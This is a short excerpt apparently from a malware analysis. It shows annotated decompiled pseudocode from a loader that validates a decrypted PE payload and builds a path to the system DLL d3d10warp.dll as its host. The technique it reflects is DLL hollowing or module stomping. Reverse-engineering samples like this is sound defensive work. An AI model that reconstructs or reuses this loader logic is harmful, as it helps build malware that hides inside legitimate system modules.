 1161 if ( *decryptedPayloadBuffer != 0x4D// PE 文件格式验证
1162 || decryptedPayloadBuffer[1] != 0x5A
1163 || (e_lfanewTmp = *(decryptedPayloadBuffer + 0xF)) > 0x1E4FFC
1164 || *&decryptedPayloadBuffer[e_lfanewTmp] != 0x4550 )
1165 {
1166 if ( payloadFreeFlag != 0 )
1167 FreeHeapBuffer(a1: decryptedPayloadBuffer, a2: 1u);
1168 goto LABEL_89;
1169 }
1170 sizeOfImage = *&decryptedPayloadBuffer[*(decryptedPayloadBuffer + 0xF) + 0x50];// 取 SizeOfImage
1171 aesKeyTemp[0] = &unk_140018590;// 构造宿主 DLL 宽字符路径：C:\Windows\System32\d3d10warp.dll
1172 aesKeyTemp[1] = aCreatethread;
1173 LOWORD(aesKeyTemp[2]) = 0;
1174 LODWORD(aesKeyTemp[3]) = 1;
1175 if ( Utf8IteratorNext(a1: aesKeyTemp) == 1 )// UTF-8 → UTF-16 逐字符转换
1176 {
1177 wcharValue0 = charTmp0;
1178 Utf8IteratorAdvance(a1: aesCtrState, a2: aesKeyTemp);
1179 pathLen = aesCtrState[0] + 1LL;
1180 NtProtectVirtualMemory = -1;
1181 if ( aesCtrState[0] == -1 )
1182 pathLen = -1;
1183 wideBufSize = 4;
1184 if ( pathLen >= 5 )
1185 wideBufSize = pathLen;
1186 wideBufVec.m128i_i64[0] = RustAllocWrapper(a1: wideBufSize, a2: 2, a3: 2);// 为宽字符缓冲分配内存并写入首个字符
看雪